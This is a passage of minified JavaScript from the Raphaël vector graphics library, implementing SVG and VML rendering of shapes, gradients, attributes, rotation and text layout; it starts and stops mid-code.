E=aa(bf[bc-1].offset||0),R=0;for(var S=bc+1;S<bh;S++){if(bf[S].offset){R=bf[S].offset;break}}if(!R){R=100;S=bh}R=aa(R);var bd=(R-E)/(S-bc+1);for(;bc<S;bc++){E+=bd;bf[bc].offset=E+"%"}}}return bf}),av=function(d,R,i,E){var e;if(au.is(d,"string")||au.is(d,"object")){e=au.is(d,"string")?P.getElementById(d):d;if(e.tagName){if(R==null){return{container:e,width:e.style.pixelWidth||e.offsetWidth,height:e.style.pixelHeight||e.offsetHeight}}else{return{container:e,width:R,height:i}}}}else{if(au.is(d,aq)&&E!=null){return{container:1,x:d,y:R,width:i,height:E}}}},aP=function(d,i){var e=this;for(var E in i){if(i[W](E)&&!(E in d)){switch(typeof i[E]){case"function":(function(R){d[E]=d===e?R:function(){return R[a7](e,arguments)}})(i[E]);break;case"object":d[E]=d[E]||{};aP.call(this,d[E],i[E]);break;default:d[E]=i[E];break}}}},ap=function(d,e){d==e.top&&(e.top=d.prev);d==e.bottom&&(e.bottom=d.next);d.next&&(d.next.prev=d.prev);d.prev&&(d.prev.next=d.next)},ac=function(d,e){if(e.top===d){return}ap(d,e);d.next=null;d.prev=e.top;e.top.next=d;e.top=d},l=function(d,e){if(e.bottom===d){return}ap(d,e);d.next=e.bottom;d.prev=null;e.bottom.prev=d;e.bottom=d},D=function(e,d,i){ap(e,i);d==i.top&&(i.top=e);d.next&&(d.next.prev=e);e.next=d.next;e.prev=d;d.next=e},ax=function(e,d,i){ap(e,i);d==i.bottom&&(i.bottom=e);d.prev&&(d.prev.next=e);e.prev=d.prev;d.prev=e;e.next=d},u=function(d){return function(){throw new Error("Rapha\xebl: you are calling to method \u201c"+d+"\u201d of removed object")}},az=/^r(?:\(([^,]+?)\s*,\s*([^\)]+?)\))?/;if(au.svg){a4[a9].svgns="http://www.w3.org/2000/svg";a4[a9].xlink="http://www.w3.org/1999/xlink";U=function(d){return +d+(~~d===d)*0.5};var Z=function(S){for(var e=0,E=S[n];e<E;e++){if(bb.call(S[e][0])!="a"){for(var d=1,R=S[e][n];d<R;d++){S[e][d]=U(S[e][d])}}else{S[e][6]=U(S[e][6]);S[e][7]=U(S[e][7])}}return S},aS=function(i,d){if(d){for(var e in d){if(d[W](e)){i[y](e,d[e]+aA)}}}else{return P.createElementNS(a4[a9].svgns,i)}};au[aJ]=function(){return"Your browser supports SVG.\nYou are running Rapha\xebl "+this.version};var s=function(d,E){var e=aS("path");E.canvas&&E.canvas[aU](e);var i=new aF(e,E);i.type="path";ae(i,{fill:"none",stroke:"#000",path:d});return i};var b=function(R,bk,d){var bh="linear",be=0.5,bc=0.5,bm=R.style;bk=(bk+aA)[aZ](az,function(bo,i,bp){bh="radial";if(i&&bp){be=aa(i);bc=aa(bp);var bn=((bc>0.5)*2-1);aV(be-0.5,2)+aV(bc-0.5,2)>0.25&&(bc=af.sqrt(0.25-aV(be-0.5,2))*bn+0.5)&&bc!=0.5&&(bc=bc.toFixed(5)-0.00001*bn)}return aA});bk=bk[C](/\s*\-\s*/);if(bh=="linear"){var bd=bk.shift();bd=-aa(bd);if(isNaN(bd)){return null}var S=[0,0,af.cos(bd*af.PI/180),af.sin(bd*af.PI/180)],bj=1/(h(af.abs(S[2]),af.abs(S[3]))||1);S[2]*=bj;S[3]*=bj;if(S[2]<0){S[0]=-S[2];S[2]=0}if(S[3]<0){S[1]=-S[3];S[3]=0}}var bg=r(bk);if(!bg){return null}var e=R.getAttribute("fill");e=e.match(/^url\(#(.*)\)$/);e&&d.defs.removeChild(P.getElementById(e[1]));var E=aS(bh+"Gradient");E.id="r"+(au._id++)[aJ](36);aS(E,bh=="radial"?{fx:be,fy:bc}:{x1:S[0],y1:S[1],x2:S[2],y2:S[3]});d.defs[aU](E);for(var bf=0,bl=bg[n];bf<bl;bf++){var bi=aS("stop");aS(bi,{offset:bg[bf].offset?bg[bf].offset:!bf?"0%":"100%","stop-color":bg[bf].color||"#fff"});E[aU](bi)}aS(R,{fill:"url(#"+E.id+")",opacity:1,"fill-opacity":1});bm.fill=aA;bm.opacity=1;bm.fillOpacity=1;return 1};var Q=function(e){var d=e.getBBox();aS(e.pattern,{patternTransform:au.format("translate({0},{1})",d.x,d.y)})};var ae=function(bi,br){var bl={"":[0],none:[0],"-":[3,1],".":[1,1],"-.":[3,1,1,1],"-..":[3,1,1,1,1,1],". ":[1,3],"- ":[4,3],"--":[8,3],"- .":[4,3,1,3],"--.":[8,3,1,3],"--..":[8,3,1,3,1,3]},bn=bi.node,bj=bi.attrs,bf=bi.rotate(),S=function(by,bx){bx=bl[bb.call(bx)];if(bx){var bv=by.attrs["stroke-width"]||"1",bt={round:bv,square:bv,butt:0}[by.attrs["stroke-linecap"]||br["stroke-linecap"]]||0,bw=[];var bu=bx[n];while(bu--){bw[bu]=bx[bu]*bv+((bu%2)?1:-1)*bt}aS(bn,{"stroke-dasharray":bw[aH](",")})}};br[W]("rotation")&&(bf=br.rotation);var be=(bf+aA)[C](a);if(!(be.length-1)){be=null}else{be[1]=+be[1];be[2]=+be[2]}aa(bf)&&bi.rotate(0,true);for(var bm in br){if(br[W](bm)){if(!k[W](bm)){continue}var bk=br[bm];bj[bm]=bk;switch(bm){case"blur":bi.blur(bk);break;case"rotation":bi.rotate(bk,true);break;case"href":case"title":case"target":var bp=bn.parentNode;if(bb.call(bp.tagName)!="a"){var E=aS("a");bp.insertBefore(E,bn);E[aU](bn);bp=E}bp.setAttributeNS(bi.paper.xlink,bm,bk);break;case"cursor":bn.style.cursor=bk;break;case"clip-rect":var e=(bk+aA)[C](a);if(e[n]==4){bi.clip&&bi.clip.parentNode.parentNode.removeChild(bi.clip.parentNode);var i=aS("clipPath"),bo=aS("rect");i.id="r"+(au._id++)[aJ](36);aS(bo,{x:e[0],y:e[1],width:e[2],height:e[3]});i[aU](bo);bi.paper.defs[aU](i);aS(bn,{"clip-path":"url(#"+i.id+")"});bi.clip=bo}if(!bk){var bq=P.getElementById(bn.getAttribute("clip-path")[aZ](/(^url\(#|\)$)/g,aA));bq&&bq.parentNode.removeChild(bq);aS(bn,{"clip-path":aA});delete bi.clip}break;case"path":if(bi.type=="path"){aS(bn,{d:bk?bj.path=Z(t(bk)):"M0,0"})}break;case"width":bn[y](bm,bk);if(bj.fx){bm="x";bk=bj.x}else{break}case"x":if(bj.fx){bk=-bj.x-(bj.width||0)}case"rx":if(bm=="rx"&&bi.type=="rect"){break}case"cx":be&&(bm=="x"||bm=="cx")&&(be[1]+=bk-bj[bm]);bn[y](bm,U(bk));bi.pattern&&Q(bi);break;case"height":bn[y](bm,bk);if(bj.fy){bm="y";bk=bj.y}else{break}case"y":if(bj.fy){bk=-bj.y-(bj.height||0)}case"ry":if(bm=="ry"&&bi.type=="rect"){break}case"cy":be&&(bm=="y"||bm=="cy")&&(be[2]+=bk-bj[bm]);bn[y](bm,U(bk));bi.pattern&&Q(bi);break;case"r":if(bi.type=="rect"){aS(bn,{rx:bk,ry:bk})}else{bn[y](bm,bk)}break;case"src":if(bi.type=="image"){bn.setAttributeNS(bi.paper.xlink,"href",bk)}break;case"stroke-width":bn.style.strokeWidth=bk;bn[y](bm,bk);if(bj["stroke-dasharray"]){S(bi,bj["stroke-dasharray"])}break;case"stroke-dasharray":S(bi,bk);break;case"translation":var bc=(bk+aA)[C](a);bc[0]=+bc[0]||0;bc[1]=+bc[1]||0;if(be){be[1]+=bc[0];be[2]+=bc[1]}v.call(bi,bc[0],bc[1]);break;case"scale":bc=(bk+aA)[C](a);bi.scale(+bc[0]||1,+bc[1]||+bc[0]||1,isNaN(aa(bc[2]))?null:+bc[2],isNaN(aa(bc[3]))?null:+bc[3]);break;case"fill":var R=(bk+aA).match(c);if(R){i=aS("pattern");var bh=aS("image");i.id="r"+(au._id++)[aJ](36);aS(i,{x:0,y:0,patternUnits:"userSpaceOnUse",height:1,width:1});aS(bh,{x:0,y:0});bh.setAttributeNS(bi.paper.xlink,"href",R[1]);i[aU](bh);var bs=P.createElement("img");bs.style.cssText="position:absolute;left:-9999em;top-9999em";bs.onload=function(){aS(i,{width:this.offsetWidth,height:this.offsetHeight});aS(bh,{width:this.offsetWidth,height:this.offsetHeight});P.body.removeChild(this);bi.paper.safari()};P.body[aU](bs);bs.src=R[1];bi.paper.defs[aU](i);bn.style.fill="url(#"+i.id+")";aS(bn,{fill:"url(#"+i.id+")"});bi.pattern=i;bi.pattern&&Q(bi);break}if(!au.getRGB(bk).error){delete br.gradient;delete bj.gradient;!au.is(bj.opacity,"undefined")&&au.is(br.opacity,"undefined")&&aS(bn,{opacity:bj.opacity});!au.is(bj["fill-opacity"],"undefined")&&au.is(br["fill-opacity"],"undefined")&&aS(bn,{"fill-opacity":bj["fill-opacity"]})}else{if((({circle:1,ellipse:1})[W](bi.type)||(bk+aA).charAt()!="r")&&b(bn,bk,bi.paper)){bj.gradient=bk;bj.fill="none";break}}case"stroke":bn[y](bm,au.getRGB(bk).hex);break;case"gradient":(({circle:1,ellipse:1})[W](bi.type)||(bk+aA).charAt()!="r")&&b(bn,bk,bi.paper);break;case"opacity":case"fill-opacity":if(bj.gradient){var d=P.getElementById(bn.getAttribute("fill")[aZ](/^url\(#|\)$/g,aA));if(d){var bd=d.getElementsByTagName("stop");bd[bd[n]-1][y]("stop-opacity",bk)}break}default:bm=="font-size"&&(bk=K(bk,10)+"px");var bg=bm[aZ](/(\-.)/g,function(bt){return aX.call(bt.substring(1))});bn.style[bg]=bk;bn[y](bm,bk);break}}}I(bi,br);if(be){bi.rotate(be.join(at))}else{aa(bf)&&bi.rotate(bf,true)}};var j=1.2,I=function(d,R){if(d.type!="text"||!(R[W]("text")||R[W]("font")||R[W]("font-size")||R[W]("x")||R[W]("y"))){return}var bf=d.attrs,e=d.node,bh=e.firstChild?K(P.defaultView.getComputedStyle(e.firstChild,aA).getPropertyValue("font-size"),10):10;if(R[W]("text")){bf.text=R.text;while(e.firstChild){e.removeChild(e.firstChild)}var E=(R.text+aA)[C]("\n");for(var S=0,bg=E[n];S<bg;S++){if(E[S]){var bd=aS("tspan");S&&aS(bd,{dy:bh*j,x:bf.x});bd[aU](P.createTextNode(E[S]));e[aU](bd)}}}else{E=e.getElementsByTagName("tspan");for(S=0,bg=E[n];S<bg;S++){S&&aS(E[S],{dy:bh*j,x:bf.x})}}aS(e,{y:bf.y});var bc=d.getBBox(),be=bf.y-(bc.y+bc.height/2);be&&isFinite(be)&&aS(e,{y:bf.y+be})},aF=function(e,d){var E=0,i=0;this[0]=e;this.id=au._oid++;this.node=e;e.raphael=this;this.paper=d;this.attrs=this.attrs||{};this.transformations=[];this._={tx:0,ty:0,rt:{deg:0,cx:0,cy:0},sx:1,sy:1};!d.bottom&&(d.bottom=this);this.prev=d.top;d.top&&(d.top.next=this);d.top=this;this.next=null};aF[a9].rotate=function(e,d,E){if(this.removed){return this}if(e==null){if(this._.rt.cx){return[this._.rt.deg,this._.rt.cx,this._.rt.cy][aH](at)}return this._.rt.deg}var i=this.getBBox();e=(e+aA)[C](a);if(e[n]-1){d=aa(e[1]);E=aa(e[2])}e=aa(e[0]);if(d!=null){this._.rt.deg=e}else{this._.rt.deg+=e}(E==null)&&(d=null);this._.rt.cx=d;this._.rt.cy=E;d=d==null?i.x+i.width/2:d;E=E==null?i.y+i.height/2:E;if(this._.rt.deg){this.transformations[0]=au.format("rotate({0} {1} {2})",this._.rt.deg,d,E);this.clip&&aS(this.clip,{transform:au.format("rotate({0} {1} {2})",-this._.rt.deg,d,E)})}else{this.transformations[0]=aA;this.clip&&aS(this.clip,{transform:aA})}aS(this.node,{transform:this.transformations[aH](at)});return this};aF[a9].hide=function(){!this.removed&&(this.node.style.display="none");return this};aF[a9].show=function(){!this.removed&&(this.node.style.display="");return this};aF[a9].remove=function(){if(this.removed){return}ap(this,this.paper);this.node.parentNode.removeChild(this.node);for(var d in this){delete this[d]}this.removed=true};aF[a9].getBBox=function(){if(this.removed){return this}if(this.type=="path"){return Y(this.attrs.path)}if(this.node.style.display=="none"){this.show();var E=true}var bd={};try{bd=this.node.getBBox()}catch(S){}finally{bd=bd||{}}if(this.type=="text"){bd={x:bd.x,y:Infinity,width:0,height:0};for(var d=0,R=this.node.getNumberOfChars();d<R;d++){var bc=this.node.getExtentOfChar(d);(bc.y<bd.y)&&(bd.y=bc.y);(bc.y+bc.height-bd.y>bd.height)&&(bd.height=bc.y+bc.height-bd.y);(bc.x+bc.width-bd.x>bd.width)&&(bd.width=bc.x+bc.width-bd.x)}}E&&this.hide();return bd};aF[a9].attr=function(E,bd){if(this.removed){return this}if(E==null){var S={};for(var R in this.attrs){if(this.attrs[W](R)){S[R]=this.attrs[R]}}this._.rt.deg&&(S.rotation=this.rotate());(this._.sx!=1||this._.sy!=1)&&(S.scale=this.scale());S.gradient&&S.fill=="none"&&(S.fill=S.gradient)&&delete S.gradient;return S}if(bd==null&&au.is(E,"string")){if(E=="translation"){return v.call(this)}if(E=="rotation"){return this.rotate()}if(E=="scale"){return this.scale()}if(E=="fill"&&this.attrs.fill=="none"&&this.attrs.gradient){return this.attrs.gradient}return this.attrs[E]}if(bd==null&&au.is(E,"array")){var d={};for(var e=0,bc=E.length;e<bc;e++){d[E[e]]=this.attr(E[e])}return d}if(bd!=null){var be={};be[E]=bd;ae(this,be)}else{if(E!=null&&au.is(E,"object")){ae(this,E)}}return this};aF[a9].toFront=function(){if(this.removed){return this}this.node.parentNode[aU](this.node);var d=this.paper;d.top!=this&&ac(this,d);return this};aF[a9].toBack=function(){if(this.removed){return this}if(this.node.parentNode.firstChild!=this.node){this.node.parentNode.insertBefore(this.node,this.node.parentNode.firstChild);l(this,this.paper);var d=this.paper}return this};aF[a9].insertAfter=function(d){if(this.removed){return this}var e=d.node;if(e.nextSibling){e.parentNode.insertBefore(this.node,e.nextSibling)}else{e.parentNode[aU](this.node)}D(this,d,this.paper);return this};aF[a9].insertBefore=function(d){if(this.removed){return this}var e=d.node;e.parentNode.insertBefore(this.node,e);ax(this,d,this.paper);return this};aF[a9].blur=function(e){var d=this;if(+e!==0){var i=aS("filter"),E=aS("feGaussianBlur");d.attrs.blur=e;i.id="r"+(au._id++)[aJ](36);aS(E,{stdDeviation:+e||1.5});i.appendChild(E);d.paper.defs.appendChild(i);d._blur=i;aS(d.node,{filter:"url(#"+i.id+")"})}else{if(d._blur){d._blur.parentNode.removeChild(d._blur);delete d._blur;delete d.attrs.blur}d.node.removeAttribute("filter")}};var V=function(e,d,S,R){d=U(d);S=U(S);var E=aS("circle");e.canvas&&e.canvas[aU](E);var i=new aF(E,e);i.attrs={cx:d,cy:S,r:R,fill:"none",stroke:"#000"};i.type="circle";aS(E,i.attrs);return i};var aO=function(i,d,bd,e,S,bc){d=U(d);bd=U(bd);var R=aS("rect");i.canvas&&i.canvas[aU](R);var E=new aF(R,i);E.attrs={x:d,y:bd,width:e,height:S,r:bc||0,rx:bc||0,ry:bc||0,fill:"none",stroke:"#000"};E.type="rect";aS(R,E.attrs);return E};var am=function(e,d,bc,S,R){d=U(d);bc=U(bc);var E=aS("ellipse");e.canvas&&e.canvas[aU](E);var i=new aF(E,e);i.attrs={cx:d,cy:bc,rx:S,ry:R,fill:"none",stroke:"#000"};i.type="ellipse";aS(E,i.attrs);return i};var q=function(i,bc,d,bd,e,S){var R=aS("image");aS(R,{x:d,y:bd,width:e,height:S,preserveAspectRatio:"none"});R.setAttributeNS(i.xlink,"href",bc);i.canvas&&i.canvas[aU](R);var E=new aF(R,i);E.attrs={x:d,y:bd,width:e,height:S,src:bc};E.type="image";return E};var ab=function(e,d,S,R){var E=aS("text");aS(E,{x:d,y:S,"text-anchor":"middle"});e.canvas&&e.canvas[aU](E);var i=new aF(E,e);i.attrs={x:d,y:S,"text-anchor":"middle",text:R,font:k.font,stroke:"none",fill:"#000"};i.type="text";ae(i,i.attrs);return i};var a6=function(e,d){this.width=e||this.width;this.height=d||this.height;this.canvas[y]("width",this.width);this.canvas[y]("height",this.height);return this};var z=function(){var E=av[a7](0,arguments),i=E&&E.container,e=E.x,bc=E.y,R=E.width,d=E.height;if(!i){throw new Error("SVG container not found.")}var S=aS("svg");R=R||512;d=d||342;aS(S,{xmlns:"http://www.w3.org/2000/svg",version:1.1,width:R,height:d});if(i==1){S.style.cssText="position:absolute;left:"+e+"px;top:"+bc+"px";P.body[aU](S)}else{if(i.firstChild){i.insertBefore(S,i.firstChild)}else{i[aU](S)}}i=new a4;i.width=R;i.height=d;i.canvas=S;aP.call(i,i,au.fn);i.clear();return i};a4[a9].clear=function(){var d=this.canvas;while(d.firstChild){d.removeChild(d.firstChild)}this.bottom=this.top=null;(this.desc=aS("desc"))[aU](P.createTextNode("Created with Rapha\xebl"));d[aU](this.desc);d[aU](this.defs=aS("defs"))};a4[a9].remove=function(){this.canvas.parentNode&&this.canvas.parentNode.removeChild(this.canvas);for(var d in this){this[d]=u(d)}}}if(au.vml){var H={M:"m",L:"l",C:"c",Z:"x",m:"t",l:"r",c:"v",z:"x"},ay=/([clmz]),?([^clmz]*)/gi,ba=/-?[^,\s-]+/g,aI=1000+at+1000,p=10,aQ=function(bh){var be=/[ahqstv]/ig,E=t;(bh+aA).match(be)&&(E=L);be=/[clmz]/g;if(E==t&&!(bh+aA).match(be)){var bd=(bh+aA)[aZ](ay,function(bk,bm,bi){var bl=[],i=bb.call(bm)=="m",bj=H[bm];bi[aZ](ba,function(bn){if(i&&bl[n]==2){bj+=bl+H[bm=="m"?"l":"L"];bl=[]}bl[f](U(bn*p))});return bj+bl});return bd}var bf=E(bh),e,d;bd=[];for(var S=0,bg=bf[n];S<bg;S++){e=bf[S];d=bb.call(bf[S][0]);d=="z"&&(d="x");for(var R=1,bc=e[n];R<bc;R++){d+=U(e[R]*p)+(R!=bc-1?",":aA)}bd[f](d)}return bd[aH](at)};au[aJ]=function(){return"Your browser doesn\u2019t support SVG. Falling down to VML.\nYou are running Rapha\xebl "+this.version};s=function(i,e){var S=al("group");S.style.cssText="position:absolute;left:0;top:0;width:"+e.width+"px;height:"+e.height+"px";S.coordsize=e.coordsize;S.coordorigin=e.coordorigin;var R=al("shape"),E=R.style;E.width=e.width+"px";E.height=e.height+"px";R.coordsize=aI;R.coordorigin=e.coordorigin;S[aU](R);var bc=new aF(R,S,e),d={fill:"none",stroke:"#000"};i&&(d.path=i);bc.isAbsolute=true;bc.type="path";bc.path=[];bc.Path=aA;ae(bc,d);e.canvas[aU](S);return bc};ae=function(bf,bk){bf.attrs=bf.attrs||{};var bi=bf.node,bl=bf.attrs,bc=bi.style,E,bp=bf;for(var bd in bk){if(bk[W](bd)){bl[bd]=bk[bd]}}bk.href&&(bi.href=bk.href);bk.title&&(bi.title=bk.title);bk.target&&(bi.target=bk.target);bk.cursor&&(bc.cursor=bk.cursor);"blur" in bk&&bf.blur(bk.blur);if(bk.path&&bf.type=="path"){bl.path=bk.path;bi.path=aQ(bl.path)}if(bk.rotation!=null){bf.rotate(bk.rotation,true)}if(bk.translation){E=(bk.translation+aA)[C](a);v.call(bf,E[0],E[1]);if(bf._.rt.cx!=null){bf._.rt.cx+=+E[0];bf._.rt.cy+=+E[1];bf.setBox(bf.attrs,E[0],E[1])}}if(bk.scale){E=(bk.scale+aA)[C](a);bf.scale(+E[0]||1,+E[1]||+E[0]||1,+E[2]||null,+E[3]||null)}if("clip-rect" in bk){var d=(bk["clip-rect"]+aA)[C](a);if(d[n]==4){d[2]=+d[2]+(+d[0]);d[3]=+d[3]+(+d[1]);var be=bi.clipRect||P.createElement("div"),bo=be.style,S=bi.parentNode;bo.clip=au.format("rect({1}px {2}px {3}px {0}px)",d);if(!bi.clipRect){bo.position="absolute";bo.top=0;bo.left=0;bo.width=bf.paper.width+"px";bo.height=bf.paper.height+"px";S.parentNode.insertBefore(be,S);be[aU](S);bi.clipRect=be}}if(!bk["clip-rect"]){bi.clipRect&&(bi.clipRect.style.clip=aA)}}if(bf.type=="image"&&bk.src){bi.src=bk.src}if(bf.type=="image"&&bk.opacity){bi.filterOpacity=" progid:DXImageTransform.Microsoft.Alpha(opacity="+(bk.opacity*100)+")";bc.filter=(bi.filterMatrix||aA)+(bi.filterOpacity||aA)}bk.font&&(bc.font=bk.font);bk["font-family"]&&(bc.fontFamily='"'+bk["font-family"][C](",")[0][aZ](/^['"]+|['"]+$/g,aA)+'"');bk["font-size"]&&(bc.fontSize=bk["font-size"]);bk["font-weight"]&&(bc.fontWeight=bk["font-weight"]);bk["font-style"]&&(bc.fontStyle=bk["font-style"]);if(bk.opacity!=null||bk["stroke-width"]!=null||bk.fill!=null||bk.stroke!=null||bk["stroke-width"]!=null||bk["stroke-opacity"]!=null||bk["fill-opacity"]!=null||bk["stroke-dasharray"]!=null||bk["stroke-miterlimit"]!=null||bk["stroke-linejoin"]!=null||bk["stroke-linecap"]!=null){bi=bf.shape||bi;var bj=(bi.getElementsByTagName("fill")&&bi.getElementsByTagName("fill")[0]),bm=false;!bj&&(bm=bj=al("fill"));if("fill-opacity" in bk||"opacity" in bk){var e=((+bl["fill-opacity"]+1||2)-1)*((+bl.opacity+1||2)-1);e<0&&(e=0);e>1&&(e=1);bj.opacity=e}bk.fill&&(bj.on=true);if(bj.on==null||bk.fill=="none"){bj.on=false}if(bj.on&&bk.fill){var i=bk.fill.match(c);if(i){bj.src=i[1];bj.type="tile"}else{bj.color=au.getRGB(bk.fill).hex;bj.src=aA;bj.type="solid";if(au.getRGB(bk.fill).error&&(bp.type in {circle:1,ellipse:1}||(bk.fill+aA).charAt()!="r")&&b(bp,bk.fill)){bl.fill="none";bl.gradient=bk.fill}}}bm&&bi[aU](bj);var R=(bi.getElementsByTagName("stroke")&&bi.getElementsByTagName("stroke")[0]),bn=false;!R&&(bn=R=al("stroke"));if((bk.stroke&&bk.stroke!="none")||bk["stroke-width"]||bk["stroke-opacity"]!=null||bk["stroke-dasharray"]||bk["stroke-miterlimit"]||bk["stroke-linejoin"]||bk["stroke-linecap"]){R.on=true}(bk.stroke=="none"||R.on==null||bk.stroke==0||bk["stroke-width"]==0)&&(R.on=false);R.on&&bk.stroke&&(R.color=au.getRGB(bk.stroke).hex);e=((+bl["stroke-opacity"]+1||2)-1)*((+bl.opacity+1||2)-1);var bg=(aa(bk["stroke-width"])||1)*0.75;e<0&&(e=0);e>1&&(e=1);bk["stroke-width"]==null&&(bg=bl["stroke-width"]);bk["stroke-width"]&&(R.weight=bg);bg&&bg<1&&(e*=bg)&&(R.weight=1);R.opacity=e;bk["stroke-linejoin"]&&(R.joinstyle=bk["stroke-linejoin"]||"miter");R.miterlimit=bk["stroke-miterlimit"]||8;bk["stroke-linecap"]&&(R.endcap=bk["stroke-linecap"]=="butt"?"flat":bk["stroke-linecap"]=="square"?"square":"round");if(bk["stroke-dasharray"]){var bh={"-":"shortdash",".":"shortdot","-.":"shortdashdot","-..":"shortdashdotdot",". ":"dot","- ":"dash","--":"longdash","- .":"dashdot","--.":"longdashdot","--..":"longdashdotdot"};R.dashstyle=bh[W](bk["stroke-dasharray"])?bh[bk["stroke-dasharray"]]:aA}bn&&bi[aU](R)}if(bp.type=="text"){bc=bp.paper.span.style;bl.font&&(bc.font=bl.font);bl["font-family"]&&(bc.fontFamily=bl["font-family"]);bl["font-size"]&&(bc.fontSize=bl["font-size"]);bl["font-weight"]&&(bc.fontWeight=bl["font-weight"]);bl["font-style"]&&(bc.fontStyle=bl["font-style"]);bp.node.string&&(bp.paper.span.innerHTML=(bp.node.string+aA)[aZ](/</g,"&#60;")[aZ](/&/g,"&#38;")[aZ](/\n/g,"<br>"));bp.W=bl.w=bp.paper.span.offsetWidth;bp.H=bl.h=bp.paper.span.offsetHeight;bp.X=bl.x;bp.Y=bl.y+U(bp.H/2);switch(bl["text-anchor"]){case"start":bp.node.style["v-text-align"]="left";bp.bbx=U(bp.W/2);break;case"end":bp.node.style["v-text-align"]="right";bp.bbx=-U(bp.W/2);break;default:bp.node.style["v-text-align"]="center";break}}};b=function(d,bd){d.attrs=d.attrs||{};var be=d.attrs,bg=d.node.getElementsByTagName("fill"),S="linear",bc=".5 .5";d.attrs.gradient=bd;bd=(bd+aA)[aZ](az,function(bi,bj,i){S="radial";if(bj&&i){bj=aa(bj);i=aa(i);aV(bj-0.5,2)+aV(i-0.5,2)>0.25&&(i=af.sqrt(0.25-aV(bj-0.5,2))*((i>0.5)*2-1)+0.5);bc=bj+at+i}return aA});bd=bd[C](/\s*\-\s*/);if(S=="linear"){var e=bd.shift();e=-aa(e);if(isNaN(e)){return null}}var R=r(bd);if(!R){return null}d=d.shape||d.node;bg=bg[0]||al("fill");if(R[n]){bg.on=true;bg.method="none";bg.type=(S=="radial")?"gradientradial":"gradient";bg.color=R[0].color;bg.color2=R[R[n]-1].color;var bh=[];for(var E=0,bf=R[n];E<bf;E++){R[E].offset&&bh[f](R[E].offset+at+R[E].color)}bg.colors&&(bg.colors.value=bh[n]?bh[aH](","):"0% "+bg.color);if(S=="radial"){bg.focus="100%";bg.focussize=bc;bg.focusposition=bc}else{bg.angle=(270-e)%360}}return 1};aF=function(R,bc,d){var S=0,i=0,e=0,E=1;this[0]=R;this.id=au._oid++;this.node=R;R.raphael=this;this.X=0;this.Y=0;this.attrs={};this.Group=bc;this.paper=d;this._={tx:0,ty:0,rt:{deg:0},sx:1,sy:1};!d.bottom&&(d.bottom=this);this.prev=d.top;d.top&&(d.top.next=this);d.top=this;this.next=null};aF[a9].rotate=function(e,d,i){if(this.removed){return this}if(e==null){if(this._.rt.cx){return[this._.rt.deg,this._.rt.cx,this._.rt.cy][aH](at)}return this._.rt.deg}e=(e+aA)[C](a);if(e[n]-1){d=aa(e[1]);i=aa(e[2])}e=aa(e[0]);if(d!=null){this._.rt.deg=e}else{this._.rt.deg+=e}i==null&&(d=null);this._.rt.cx=d;this._.rt.cy=i;this.setBox(this.attrs,d,i);this.Group.style.rotation=this._.rt.deg;return this};aF[a9].setBox=function(bo,e,d){if(this.removed){return this}var bi=this.Group.style,R=(this.shape&&this.shape.style)||this.node.style;bo=bo||{};for(var bm in bo){if(bo[W](bm)){this.attrs[bm]=bo[bm]}}e=e||this._.rt.cx;d=d||this._.rt.cy;var bk=this.attrs,bd,bc,be,bn;switch(this.type){case"circle":bd=bk.cx-bk.r;bc=bk.cy-bk.r;be=bn=bk.r*2;break;case"ellipse":bd=bk.cx-bk.rx;bc=bk.cy-bk.ry;be=bk.rx*2;bn=bk.ry*2;break;case"rect":case"image":bd=+bk.x;bc=+bk.y;be=bk.width||0;bn=bk.height||0;break;case"text":this.textpath.v=["m",U(bk.x),", ",U(bk.y-2),"l",U(bk.x)+1,", ",U(bk.y-2)][aH](aA);bd=bk.x-U(this.W/2);bc=bk.y-this.H/2;be=this.W;bn=this.H;break;case"path":if(!this.attrs.path){bd=0;bc=0;be=this.paper.width;bn=this.paper.height}else{var bl=Y(this.attrs.path);bd=bl.x;bc=bl.y;be=bl.width;bn=bl.height}break;default:bd=0;bc=0;be=this.paper.width;bn=this.paper.height;break}e=(e==null)?bd+be/2:e;d=(d==null)?bc+bn/2:d;var E=e-this.paper.width/2,bh=d-this.paper.height/2,bg;bi.left!=(bg=E+"px")&&(bi.left=bg);bi.top!=(bg=bh+"px")&&(bi.top=bg);this.X=this.type=="path"?-E:bd;this.Y=this.type=="path"?-bh:bc;this.W=be;this.H=bn;if(this.type=="path"){R.left!=(bg=-E*p+"px")&&(R.left=bg);R.top!=(bg=-bh*p+"px")&&(R.top=bg)}else{if(this.type=="text"){R.left!=(bg=-E+"px")&&(R.left=bg);R.top!=(bg=-bh+"px")&&(R.top=bg)}else{bi.width!=(bg=this.paper.width+"px")&&(bi.width=bg);bi.height!=(bg=this.paper.height+"px")&&(bi.height=bg);R.left!=(bg=bd-E+"px")&&(R.left=bg);R.top!=(bg=bc-bh+"px")&&(R.top=bg);R.width!=(bg=be+"px")&&(R.width=bg);R.height!=(bg=bn+"px")&&(R.height=bg);var S=(+bo.r||0)/aR(be,bn);if(this.type=="rect"&&this.arcsize.toFixed(4)!=S.toFixed(4)&&(S||this.arcsize)){var bj=al("roundrect"),bp={},bf=this.events&&this.events[n];bm=0;bj.arcsize=S;bj.raphael=this;this.Group[aU](bj);this.Group.removeChild(this.node);this[0]=this.node=bj;this.arcsize=S;for(bm in bk){bp[bm]=bk[bm]}delete bp.scale;this.attr(bp);if(this.events){for(;bm<bf;bm++){this.events[bm].unbind=ai(this.node,this.events[bm].name,this.events[bm].f,this)}}}}}};aF[a9].hide=function(){!this.removed&&(this.Group.style.display="none");return this};aF[a9].show=function(){!this.removed&&(this.Group.style.display="block");return this};aF[a9].getBBox=function(){if(this.removed){return this}if(this.type=="path"){return Y(this.attrs.path)}return{x:this.X+(this.bbx||0),y:this.Y,width:this.W,height:this.H}};aF[a9].remove=function(){if(this.removed){return}ap(this,this.paper);this.node.parentNode.removeChild(this.node);this.Group.parentNode.removeChild(this.Group);this.shape&&this.shape.parentNode.removeChild(this.shape);for(var d in this){delete this[d]}this.removed=true};aF[a9].attr=function(e,bc){if(this.removed){return this}if(e==null){var R={};for(var E in this.attrs){if(this.attrs[W](E)){R[E]=this.attrs[E]}}this._.rt.deg&&(R.rotation=this.rotate());(this._.sx!=1||this._.sy!=1)&&(R.scale=this.scale());R.gradient&&R.fill=="none"&&(R.fill=R.gradient)&&delete R.gradient;return R}if(bc==null&&au.is(e,"string")){if(e=="translation"){return v.call(this)}if(e=="rotation"){return this.rotate()}if(e=="scale"){return this.scale()}if(e=="fill"&&this.attrs.fill=="none"&&this.attrs.gradient){return this.attrs.gradient}return this.attrs[e]}if(this.attrs&&bc==null&&au.is(e,"array")){var S,d={};for(E=0,S=e[n];E<S;E++){d[e[E]]=this.attr(e[E])}return d}var 